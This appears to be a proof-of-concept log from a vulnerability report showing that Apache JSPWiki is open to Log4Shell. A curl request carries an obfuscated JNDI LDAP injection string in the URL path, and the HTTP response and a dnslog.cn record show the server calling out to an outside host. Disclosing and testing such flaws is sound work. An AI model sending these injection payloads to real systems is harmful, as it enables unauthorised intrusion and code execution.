 E:\apache jspwiki>curl -vv http://10.10.10.139:8080/wiki/$%7Bjndi:ldap:$%7B::-/%7D/9p1lvv.dnslog.cn%7D/
*   Trying 10.10.10.139...
* TCP_NODELAY set
* Connected to 10.10.10.139 (10.10.10.139) port 8080 (#0)
> GET /wiki/$%7Bjndi:ldap:$%7B::-/%7D/9p1lvv.dnslog.cn%7D/ HTTP/1.1
> Host: 10.10.10.139:8080
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200
< Set-Cookie: JSESSIONID=9599D4E0105E26C74FF5F82A939D6FCE; Path=/; HttpOnly
< Content-Type: text/html;charset=UTF-8
< Transfer-Encoding: chunked
< Date: Mon, 10 Jan 2022 09:19:24 GMT
<
<!doctype html>
<html lang="en" name="top">
  <head>
  <title>
    JSPWiki: $JndiLdap$-9p1lvv.dnslog.cn</title>
  <meta charset="UTF-8">
<meta http-equiv="x-ua-compatible" content="ie=edge" />
Get SubDomain Refresh Record
9p1lvv.dnslog.cn
DNS Query Record IP Address Created Time
9p1lvv.dnslog.cn 2022-01-10 17:19:24